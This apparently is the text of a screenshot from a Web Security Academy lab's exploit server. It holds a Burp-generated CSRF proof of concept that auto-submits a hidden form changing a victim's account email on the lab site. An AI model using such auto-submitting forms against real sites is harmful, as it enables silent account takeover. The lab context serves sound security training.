 Craft a response
URL: https://exploit-0a30001303af20fe802f52890134009f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0d000603b22079800853cb00cc00f5.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b@test" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log